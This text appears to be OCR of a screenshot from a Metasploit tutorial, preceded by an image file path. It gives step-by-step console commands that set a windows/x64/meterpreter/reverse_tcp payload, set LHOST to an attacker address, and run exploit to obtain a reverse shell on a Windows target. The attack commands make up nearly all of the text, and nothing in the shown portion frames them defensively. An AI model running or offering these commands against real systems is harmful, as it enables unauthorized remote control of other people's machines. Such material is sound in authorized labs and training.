
So now we need a payload in our meterpreter
to give us a reverse connection:
set PAYLOAD
windows/x64/meterpreter/reverse_tcp
Set your host to listen to the reverse link (the IP
address of the attacker)
set LHOST 192.168.0.105
Now as everything is setup, just type in
exploit